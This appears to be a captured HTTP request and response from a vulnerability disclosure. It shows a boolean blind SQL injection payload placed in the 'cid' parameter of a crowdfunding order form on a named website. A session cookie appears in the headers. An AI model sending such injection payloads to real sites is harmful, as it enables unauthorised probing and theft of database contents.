 Request Text Only
HTTPS Method: POST Protocol: HTTP/1.1 URI: /crowd/order.html Edit Request Variables
Request Headers
Header Name Header Value
Content-Length 121
Content-Type application/x-www-form-urlencoded
X-Requested-With XMLHttpRequest
Referer https://www.hzjr.com:443/
Cookie PHPSESSID=i5cnja8cm3d9v5qkcee6ol3m96; nbKK_2132_...
Host www.hzjr.com
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537...
Accept */*
Request Data
1 age=20&cid=10%20AND%20length(database())=8%20AND%20860%3d860&order_money=1&phone=555-666-0606&real_name=b
ebyjxpx&remark=1
Response Headers Response Data View Page Structure Analysis
ook for: Plain text
1 {"info":"\u4f17\u7b79\u672a\u5f00\u59cb\u6216\u5df2\u7ed3\u675f","status":0,"url":""}
www.wooyun.org